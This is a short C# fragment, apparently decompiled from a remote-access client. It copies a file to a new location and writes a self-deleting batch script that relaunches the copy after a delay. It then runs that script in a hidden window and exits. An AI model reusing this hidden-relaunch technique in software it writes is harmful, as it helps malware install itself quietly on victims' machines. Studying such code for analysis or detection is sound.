 if (File.Exists(fileInfo.FullName))
{
File.Delete(fileInfo.FullName);
Thread.Sleep(1000);
}
Stream stream = new FileStream(fileInfo.FullName, FileMode.CreateNew);
byte[] array = File.ReadAllBytes(fileName);
stream.Write(array, 0, array.Length);
Methods.ClientOnExit();
string text = Path.GetTempFileName() + ".bat";
using (StreamWriter streamWriter = new StreamWriter(text))
{
streamWriter.WriteLine("@echo off");
streamWriter.WriteLine("timeout 3 > NUL");
streamWriter.WriteLine("START \"\" \"" + fileInfo.FullName + "\"");
streamWriter.WriteLine("CD " + Path.GetTempPath());
streamWriter.WriteLine("DEL \"" + Path.GetFileName(text) + "\" /f /q");
}
Process.Start(new ProcessStartInfo
{
FileName = text,
CreateNoWindow = true,
ErrorDialog = false,
UseShellExecute = false,
WindowStyle = ProcessWindowStyle.Hidden
});
Environment.Exit(0);